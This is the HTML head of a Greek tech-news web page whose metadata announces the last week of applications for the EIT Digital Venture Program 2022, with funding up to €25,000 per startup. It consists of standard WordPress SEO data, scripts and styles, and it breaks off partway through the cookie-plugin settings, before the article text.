

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/
body_size: 41806
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Στις 8 Απριλίου λήγει η προθεσμία για την υποβολή προτάσεων – ποιες startups πληρούν τις προϋποθέσεις Μόλις λίγες ημέρες έχουν απομείνει για τη λήξη της" />
	<link rel="canonical" href="https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup - Moved.gr" />
	<meta property="og:description" content="Στις 8 Απριλίου λήγει η προθεσμία για την υποβολή προτάσεων – ποιες startups πληρούν τις προϋποθέσεις Μόλις λίγες ημέρες έχουν απομείνει για τη λήξη της" />
	<meta property="og:url" content="https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/nikos.tsakonas.9" />
	<meta property="article:published_time" content="2022-03-31T10:01:23+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2022/03/2022_Venture_programmeV3.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Γιάννης Γεωργίου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιάννης Γεωργίου" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/#article","isPartOf":{"@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/"},"author":{"name":"Γιάννης Γεωργίου","@id":"https://www.moved.gr/#/schema/person/b1d8889a6da3cfc23f50ab4bb4148d40"},"headline":"Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup","datePublished":"2022-03-31T10:01:23+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/"},"wordCount":35,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2022/03/2022_Venture_programmeV3.png","keywords":["EIT Digital","EIT Digital Venture Program","Found.ation","startups"],"articleSection":["Startups","TECH","Techbiz","Γυναικεία υπόθεση"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/","url":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/","name":"Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/#primaryimage"},"image":{"@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2022/03/2022_Venture_programmeV3.png","datePublished":"2022-03-31T10:01:23+00:00","description":"Στις 8 Απριλίου λήγει η προθεσμία για την υποβολή προτάσεων – ποιες startups πληρούν τις προϋποθέσεις Μόλις λίγες ημέρες έχουν απομείνει για τη λήξη της","breadcrumb":{"@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2022/03/2022_Venture_programmeV3.png","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2022/03/2022_Venture_programmeV3.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/b1d8889a6da3cfc23f50ab4bb4148d40","name":"Γιάννης Γεωργίου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8168354f1239cbe8d08b6478c7458e8d6df5fa3a8b426b79b8662acd3f4f29ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8168354f1239cbe8d08b6478c7458e8d6df5fa3a8b426b79b8662acd3f4f29ff?s=96&d=mm&r=g","caption":"Γιάννης Γεωργίου"},"sameAs":["https://www.facebook.com/nikos.tsakonas.9","https://www.instagram.com/nks_tskns/","https://www.linkedin.com/in/nikos-tsakonas-5b250a30/"],"url":"https://www.moved.gr/author/ggeorgiou/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup" href="https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify